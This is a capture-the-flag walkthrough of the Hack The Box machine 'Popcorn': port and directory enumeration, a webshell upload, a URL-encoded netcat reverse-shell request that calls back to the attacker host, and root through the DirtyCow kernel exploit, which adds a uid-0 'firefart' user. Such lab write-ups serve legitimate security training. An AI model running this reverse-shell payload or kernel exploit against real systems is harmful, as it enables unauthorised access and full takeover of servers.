Hack The Box - Popcorn
Introduction
Popcorn is rated 4.0 which is normal for a medium box. I found one way to access the system and two ways to escalate my privileges.
I will now start with the enumeration.
Enumeration
As always I start with a simple Nmap scan of all ports and then I do some more enumeration on the open ports found. So let’s just start.
Nmap Scan
Here are the results of the simple scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/popcorn]
└─$ sudo nmap -sS -p- popcorn.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-07 08:41 CEST
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 8.51% done; ETC: 08:41 (0:00:21 remaining)
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 9.17% done; ETC: 08:41 (0:00:20 remaining)
Nmap scan report for popcorn.htb (10.10.10.6)
Host is up (0.054s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 9.50 seconds
On both open ports I perform a deep scan using the -A flag of Nmap:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/popcorn]
└─$ sudo nmap -A -p 22,80 popcorn.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-07 08:49 CEST
Nmap scan report for popcorn.htb (10.10.10.6)
Host is up (0.031s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Aggressive OS guesses: Linux 2.6.26 (97%), AVM FRITZ!Box FON WLAN 7240 WAP (96%),
Linux 2.6.17 - 2.6.36 (95%), Linux 2.6.32 (95%), Linux 2.6.35 (95%),
Linux 2.4.20 (Red Hat 7.2) (95%), Linux 2.6.17 (95%),
Canon imageRUNNER ADVANCE C3320i / C3325 copier (94%), Android 2.3.5 (Linux 2.6) (94%),
Linux 2.6.30 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 22.13 ms 10.10.16.1
2 22.20 ms popcorn.htb (10.10.10.6)
Nmap done: 1 IP address (1 host up) scanned in 13.84 seconds
Service Enumeration
The SSH server is not vulnerable, so I can directly start the enumeration of the Web Server. Here is the gobuster scan I performed on the host (do not forget to add the host to the hosts file):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/popcorn]
└─$ gobuster dir -u http://popcorn.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://popcorn.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: log,txt,php,html
[+] Timeout: 10s
===============================================================
2021/09/07 08:41:27 Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 177]
/index.html (Status: 200) [Size: 177]
/test (Status: 200) [Size: 47039]
/test.php (Status: 200) [Size: 47051]
/torrent (Status: 301) [Size: 312] [--> http://popcorn.htb/torrent/]
/rename (Status: 301) [Size: 311] [--> http://popcorn.htb/rename/]
The torrent page is interesting, I try to create a new user on the torrent webpage:

That seems to work, I now have a valid user for the torrent system.
Exploitation
I uploaded a webshell using burpsuite. After solving the machine, I found this guide here, it describes the upload part better than I could:
Now, I used burp to spawn a reverse shell. I used this request:
GET /torrent/upload/82482dc47b331a292828af3cf0822b5d591686d4.php?cmd=rm+/tmp/f%3bmkfifo+
/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.7+4444+>/tmp/f HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=;
saveit_0=4; saveit_1=5; /torrent/torrents.phpfirsttimeload=0;
PHPSESSID=bfbba53c3483b7d179bb673dc051d3f9
Upgrade-Insecure-Requests: 1
I got the reverse shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/popcorn]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.6] 32820
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/var/www/torrent/upload$ export TERM=xterm
export TERM=xterm
www-data@popcorn:/var/www/torrent/upload$ ^Z
zsh: suspended nc -lvnp 4444
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/popcorn]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 4444
www-data@popcorn:/var/www/torrent/upload$
I also stabilized the shell using python, shortcuts do now work fine without crashing the shell.
User Flag
I might have access to the user flag:
www-data@popcorn:/home$ cd george
www-data@popcorn:/home/george$ ls
torrenthoster.zip user.txt
www-data@popcorn:/home/george$ cat user.txt
1f**************************73a0
Privilege Escalation
I run linPEAS and it found this information:
╔══════════╣ Searching passwords in config PHP files
$dbpass = $CFG->dbPassword;
$dbuser = $CFG->dbUserName;
$CFG->dbPassword = "SuperSecret!!"; //db password
$CFG->dbUserName = "torrent"; //db username
But that password did not help me. So I use the Linux Exploit Suggester (embedded into newer versions of LinPEAS) to find some exploits:
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},
RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},
RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here:
https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
The machine is vulnerable to the dirtycow kernel exploit. I know that this might crash the system but I’m completly stuck right now. I found this exploit code on Github:
dirtycow/dirty.c at master · FireFart/dirtycow
I downloaded the script to the machine and compiled it using GCC. After compilation, I run the exploit:
www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ ls
dirty dirty-cow.sh f libhax.so rootshell vgauthsvclog.txt.0
dirty-cow.cpp dirty.c les.sh linpeas.sh test.sh vmware-root
www-data@popcorn:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash
mmap: b76fd000
^C
The script hangs and I don’t know why, so I wait a minute or two and killed it (I had to kill the session and establish a new reverse shell). I try to login as firefart, because it should already have worked:
www-data@popcorn:/tmp$ su firefart
Password:
firefart@popcorn:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
It worked. Since the firefart user has id 0 and is a member of the root group, so I have complete root access on the machine.
Root Flag
The user firefart is like the root user, so he must be able to open the root flag:
firefart@popcorn:/tmp# cd /root
firefart@popcorn:~# ls
root.txt
firefart@popcorn:~# cat root.txt
20**************************f7b1
Privesc Without Kernel Exploit
There is also another way to exploit the machine (I found this later). Here is the script with which it will also work:
Offensive Security’s Exploit Database Archive
This exploit is even simpler because it does not require a compiler. Just copy the script into a file, chmod +x it and then execute it. You should now be able to login with root:toor.